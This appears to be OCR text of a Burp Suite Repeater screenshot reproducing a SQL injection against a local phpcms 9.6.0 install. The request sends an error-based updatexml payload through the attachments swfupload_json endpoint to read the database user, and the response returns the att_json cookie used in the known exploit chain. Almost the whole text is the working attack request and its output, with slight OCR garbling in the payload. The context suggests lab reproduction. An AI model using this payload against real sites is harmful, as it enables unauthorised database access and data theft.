 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST
/phpcms9.6.0/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=
%26id%3d%2*7and%20updatexml(1,concat(1,(user())),1)%23%26m%3d1%26modelid%
3d1%26catid%3d1%26f%3d1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Cookie: cYqoq_siteid=8c9cseP-abqC_Th5r5eJeQrW_9N7Ph8D8WL5Xq4o;
cYqoq_att_json=dbfaYbmnHdFUpqc3fH-QcOetcTKxg9Hf_dXizADzWY2o9GmTX3heJ9qIn
ZGnI5ztIuMjTxkZCnYcJdfv61B3cISZ-eV7IOBL4W_iLFaKhyg8IgkA;
PHPSESSID=hs50mq8caqbv7mqh0umfkp4936
Connection: close
Upgrade-Insecure-Requests: 1
userid_flash=8c9cseP-abqC_Th5r5eJeQrW_9N7Ph8D8WL5Xq4o
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 07 Jul 2018 12:53:47 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie:
cYqoq_att_json=d684Q3CxmPeTQawF5VPMJ14EOCG2oZgmIfrE-3seVFuTg-w96HxbgKtUZezyx3CHPHUPKtirp7
GKRVPPGr7I0EB8LsXHIKZFbNrckmv7JgsLN-febFuXMTbSfP8B82XHpaFEgdnTZNqiH7rdmDZuy-M3Kbsb9iHQ3Cf
vwW2wCDu4M9L8DadIkWi_kJaXPaomsm5R7PF5hG0tahAb6U6TEoisxR_ULHXqESnOQzWOc-hvkXCaBKgGypg
dpJZA
Vary: Accept-Encoding
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
? < + > Type a search term 0 matches
Done 642 bytes | 592 millis